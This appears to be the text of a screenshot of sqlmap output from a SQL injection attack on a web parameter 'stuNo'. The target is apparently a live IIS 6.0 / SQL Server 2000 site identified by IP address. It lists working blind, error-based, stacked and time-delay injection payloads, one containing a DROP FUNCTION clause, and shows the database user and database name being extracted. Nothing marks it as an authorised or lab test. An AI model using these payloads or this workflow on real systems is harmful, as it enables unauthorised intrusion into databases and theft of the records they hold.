 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: stuNo (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: stuNo=1'; IF(6119=6119) SELECT 6119 ELSE DROP FUNCTION cnZA--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: stuNo=1' AND 1178=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(106)
+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (1178=1178) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(107)+CHAR(113))) AND 'EqRK'='EqRK

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: stuNo=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: stuNo=1' WAITFOR DELAY '0:0:5'--
---
[19:15:50] [INFO] testing Microsoft SQL Server
[19:15:50] [INFO] confirming Microsoft SQL Server
[19:15:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[19:15:50] [INFO] fetching current user
[19:15:51] [INFO] retrieved: anmai
current user:    'anmai'
[19:15:51] [INFO] fetching current database
[19:15:51] [INFO] retrieved: Edis
current database:    'Edis'
[19:15:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[19:15:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'

[*] shutting down at 19:15:51